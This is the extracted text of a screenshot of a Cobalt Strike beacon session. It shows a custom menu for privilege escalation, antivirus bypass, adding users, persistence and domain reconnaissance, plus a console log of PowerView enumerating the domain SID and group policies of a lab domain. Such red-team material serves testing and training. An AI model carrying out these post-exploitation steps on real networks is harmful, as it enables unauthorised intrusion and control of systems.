 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note
192.168.1.107 192.168.1.107 Administrator * YAYISERVER
Interact
Access
Explore
Pivoting
Spawn
test
常用提权
bypass Av Add User
多beacon测试
权限维持
信息收集
K8Ladon
Getinfo
Pwn
TaoWu
PowerView
Session
约束委派用户查询
GPO查询
事件日志X Scripts X 脚本控制台X Beacon 192.168.1.107@4244 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
[*] Tasked beacon to clear imported PowerShell script
[*] [*] found file:PowerView_master.ps1
[+] host called home, sent: 8 bytes
[*] Tasked beacon to import: D:\tools\ctf\c&&c\cobalstrike\s iew_master.ps1
[*] [!] load module: Sucess
[*] [*] Test whether the import is successful,get domain SID
[*] Tasked beacon to run: Get-DomainSID (unmanaged)
[*] Tasked beacon to run: (unmanaged)
[*] Tasked beacon to run: Get-DomainGPO -Domain YAYI.local -Properties Name, DisplayName (unmanaged)
[+] host called home, sent: 544929 bytes
[+] received output:
S-1-5-21-2210433587-4071140994-1849857373
[+] received output:
name displayname
---- -----------
{31B2F340-016D-11D2-945F-00C04FB984F9} Default Domain Policy
{6AC1786C-016F-11D2-945F-00C04fB984F9} Default Domain Controllers Policy